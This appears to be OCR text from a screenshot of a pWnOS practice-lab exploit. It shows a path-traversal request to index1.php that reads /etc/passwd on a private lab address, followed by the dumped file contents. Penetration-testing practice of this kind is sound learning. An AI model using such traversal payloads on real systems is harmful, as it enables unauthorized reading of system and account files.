 192.168.86.129/index1.php?help=false&connect=../../../../../../etc/passwd
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home
/yomama:/bin/bash